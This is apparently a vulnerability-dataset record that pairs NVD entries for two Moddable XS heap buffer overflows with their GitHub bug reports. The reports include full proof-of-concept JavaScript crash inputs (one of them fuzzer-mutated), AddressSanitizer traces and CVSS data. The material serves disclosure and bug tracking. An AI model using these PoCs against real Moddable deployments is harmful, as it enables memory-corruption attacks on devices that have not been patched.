#137 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#138 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#139 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#140 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#141 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#142 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#143 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#144 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#145 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#146 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#147 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#148 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#149 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#150 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#151 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#152 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#153 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#154 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#155 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#156 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#157 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#158 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#159 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#160 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#161 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#162 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#163 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#164 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#165 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#166 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#167 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#168 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#169 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#170 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#171 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#172 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#173 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#174 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#175 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#176 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#177 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#178 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#179 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#180 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#181 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#182 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#183 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#184 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#185 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#186 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#187 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#188 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#189 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#190 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#191 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#192 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#193 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#194 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#195 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#196 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#197 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#198 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#199 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#200 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#201 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#202 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#203 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#204 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#205 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#206 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#207 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#208 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#209 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#210 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#211 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#212 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#213 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#214 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#215 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#216 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#217 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#218 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#219 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#220 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#221 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#222 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#223 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#224 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#225 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#226 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#227 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#228 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#229 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#230 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#231 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#232 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#233 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#234 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#235 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#236 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#237 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#238 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#239 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#240 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#241 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#242 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#243 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#244 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#245 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#246 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#247 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#248 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#249 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#250 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#251 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==5984==ABORTING
``` | stack-overflow | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/586/comments | 0 | 2021-02-26T10:34:42Z | 2021-03-23T22:52:57Z | https://github.com/Moddable-OpenSource/moddable/issues/586 | 817,239,712 | 586 |
CVE-2021-29325 | 2021-11-19T17:15:08.113 | OpenSource Moddable v10.5.0 was discovered to contain a heap buffer overflow in the fx_String_prototype_repeat function at /moddable/xs/sources/xsString.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/582"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/582 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: cd /pathto/moddable/xs/makefiles/lin
make
test command: ./xst poc
```
# poc:
```
function getHiddenValue(){
var obj = {};
var oob = "/re/";
//oob = oob.replace("re","*".repeat(0x2000));
oob = oob.replace("re",oob = oob.replace("re","*".repeat(0x100000)).repeat(0x100000));
var str = 'class x extends Array{'+oob+"}";
var fun = eval(str);
Object.assign(obj,fun);
return obj;
}
function makeOobString(){
var hiddenValue = getHiddenValue();
var str = 'class x extends Array{}';
var fun = eval(str);
Object.assign(fun,hiddenValue);
var oobString = fun.toString();
return oobString;
}
var oobString = makeOobString();
```
# description
```
=================================================================
==5944==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f751f1fe820 at pc 0x7f75226c5904 bp 0x7fffc01aa870 sp 0x7fffc01aa018
WRITE of size 1048578 at 0x7f751f1fe820 thread T0
#0 0x7f75226c5903 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c903)
#1 0x61c670 in fx_String_prototype_repeat /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsString.c:969
#2 0x5bcb2b in fxRunID /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:824
#3 0x604ee7 in fxRunScript /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:4708
#4 0x6fa9f9 in fxRunProgramFile /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:1369
#5 0x6ed74c in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:270
#6 0x7f7521d6982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#7 0x4146a8 in _start (/root/AFL/targets/moddable/xst+0x4146a8)
0x7f751f1fe820 is located 0 bytes to the right of 16777248-byte region [0x7f751e1fe800,0x7f751f1fe820)
allocated by thread T0 here:
#0 0x7f75226d1602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x579189 in fxAllocateChunks /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsPlatforms.c:122
#2 0x53cd2b in fxGrowChunks /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsMemory.c:377
#3 0x53b7fe in fxAllocate /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsMemory.c:159
#4 0x42095a in fxCreateMachine /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsAPI.c:1305
#5 0x6ec9a0 in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:249
#6 0x7f7521d6982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memcpy
Shadow bytes around the buggy address:
0x0fef23e37cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fef23e37cc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fef23e37cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fef23e37ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fef23e37cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0fef23e37d00: 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0fef23e37d10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fef23e37d20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fef23e37d30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fef23e37d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fef23e37d50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==5944==ABORTING
``` | heap-buffer-overflow(fx_String_prototype_repeat) | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/582/comments | 0 | 2021-02-26T10:30:19Z | 2021-03-23T22:52:56Z | https://github.com/Moddable-OpenSource/moddable/issues/582 | 817,236,483 | 582 |
CVE-2021-29326 | 2021-11-19T17:15:08.157 | OpenSource Moddable v10.5.0 was discovered to contain a heap buffer overflow in the fxIDToString function at /moddable/xs/sources/xsSymbol.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/583"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/583 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: cd /pathto/moddable/xs/makefiles/lin
make
test command: ./xst poc
```
# poc:
```
var b2 = new Uint8Array(171);
b2[0] = 0;
b2[1] = 97;
function makeOobString() {
var hiddenValue = getHiddenValue();
var fun = eval(str);
var str = '\'\'';
var c = foo(/[\s\r\n]+/g).map(m, 'AAAA');
var fun = eval(str);
var oobString = makeOobString();
var hiddenValue = getHiddenValue();
f(fun, hiddenValue);
var oobString = WebAssembly.Module();
var fun = eval(str);
return oobString;
}
b2[2] = 115;
var i = 0;
b2[3] = 109;
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
42,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
function getHiddenValue() {
var obj = {};
var oob = '(new Number(0))';
oob = 'valueOf'.repeat('re', JSON.parse(978));
var str = 'U*|m^c}d|#~^.g';
function foo(x) {
MEM[array.length] *= 0;
var o = a.map.call(p, test);
}
var fun = eval(str);
var a = new Array(1, 2, 3);
f(obj, fun);
var ar = new Int8Array(c[0]);
return obj;
}
b2[4] = 1;
function getHiddenValue() {
var MEM = new stdlib.Uint8Array(heap);
var handler = {
get: function (target, name) {
if (name == '') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
var oobString = makeOobString();
return true;
}
};
var obj = {};
function getHiddenValue() {
var obj = {};
var oob = '[\'z\']';
oob = oob.replace('re', ' \'use strict\' '.repeat(1048576));
var str = 'new Number(1)' + oob + 'enumberable';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var oobString = fun.toString();
var str = '-0';
var d = new Array(1, 2, 3);
function getHiddenValue() {
var ar = new Int8Array(c[0]);
var obj = {};
var handler = {
get: function (target, name) {
if (name == '({valueOf:function(){return 0;}})') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
var oob = 'eval';
return true;
}
};
var oob = 'call';
oob = f('re', log(0.45603744997993667));
var str = 'caller';
function foo(x) {
var oobString = makeOobString();
MEM[array.length] *= 0;
var obj = {};
var m = parseInt(new Uint8Array(log(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
}
var fun = eval(str);
var oobString = fun.toString();
'00 61 73 6d 01 00 00 00 00 05 04 42 42 42 42 0 1F 04 41 41 41 41'.split(obj, fun);
var m = ''.repeat(new Uint8Array(parseInt.customSections(v => parseInt(v, 16))));
return obj;
}
var oob = '(new String(\'\'))';
oob = Object('[]', eval(1048576));
function getHiddenValue() {
var obj = {};
var oob = 'createIsHTMLDDA()';
oob = oob.replace('configurable', 'eval'.repeat(1048576));
var str = '{}' + oob + '({valueOf:function(){return 0;}})';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var o = a.map.call(p, test);
var str = str;
var str = ' /x/g ';
var array = [];
var d = new Array(1, 2, 3);
var str = '<h3>';
var fun = eval(str);
eval(obj, fun);
var fun = eval(str);
var a = new Array(1, 2, 3);
function log() {
var str = '<h3>';
for (var i = 0; KTta; i++) {
str += arguments[i];
}
str += '</h3>';
FMRc.call(/[\s\r\n]+/g).map(str);
}
var p = new Proxy([], handler);
return obj;
}
var HJaX = Promise;
var m = '00 61 73 6d 01 00 00 00 00 05 04 42 42 42 42 0 1F 04 41 41 41 41'.split(new Uint8Array(parseInt(v => parseInt(v, 16))));
function log() {
var str = '1';
var oobString = fun.toString();
for (var i = 0; GXka; i++) {
str += arguments[i];
}
str += '</h3>';
function test() {
return 131354989131639;
}
getHiddenValue(str);
}
b2[5] = 0;
function test() {
var oobString = fun.toString();
return 131354989131639;
}
b2[374] = 0;
var hiddenValue = getHiddenValue();
b2[7] = 0;
b2[0.6882051344744746] = 1;
var hiddenValue = getHiddenValue();
var r = new RegExp(RegExp(' /x/g '));
var i = 0;
b2[9] = 14;
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = 'arguments.callee';
var o = a.map.call(p, test);
var fun = eval(str);
var fun = eval(str);
var m = JSON.stringify(/[\s\r\n]+/g).map(new Uint8Array(print(/[\s\r\n]+/g).map(v => parseInt(v, 16))));
var handler = {
get: function (target, name) {
if (name == 'length') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var ar = new Int8Array(c[0]);
Object(fun, hiddenValue);
var oobString = eval();
return oobString;
function getHiddenValue() {
var obj = {};
var oob = '-Infinity';
oob = parseInt('({x:3})', Object(1048576));
var ar = new Int8Array(c[0]);
var str = ' \'use strict\' ';
function foo(x) {
MEM[array.length] *= 0;
}
var o = a.map.call(p, test);
var fun = eval(str);
function log() {
var str = '<h3>';
for (var i = 0; GXka; i++) {
var oobString = fun.toString();
str += arguments[i];
function test() {
return 131354989131639;
}
}
str += 'arguments.callee';
var str = '{}' + oob + 'call';
f(str);
}
'prototype'.repeat(obj, fun);
return obj;
}
}
var oobString = makeOobString();
var o = a.map.call(p, test);
var fun = eval(str);
var GXka = new Boolean();
var Wtwd = new Map([
[
667,
-9007199254740994,
443,
0.07347175385557603,
-9007199254740992
],
[
-364,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
0.44760134769754445,
3037000498
]
]);
b2[10] = 3;
var a = new Array(1, 0.045601841670223076, 0.10425251163056126);
b2[11] = 96;
b2[12] = 1;
var str = '-Infinity';
b2[13] = 127;
b2[14] = 0;
b2[15] = 96;
var i = 0;
var array = [];
b2[16] = 775;
var hiddenValue = getHiddenValue();
var str = '<h3>';
b2[17] = 55;
var Wtwd = new Map([
[
1073741823,
-9007199254740994,
876,
0.2,
-9007199254740992
],
[
-4294967296,
-1.7976931348623157e+308,
1073741822,
3.141592653589793,
9007199254740994,
1200,
1e+400,
3037000498
]
]);
var str = 'new String(\'q\')';
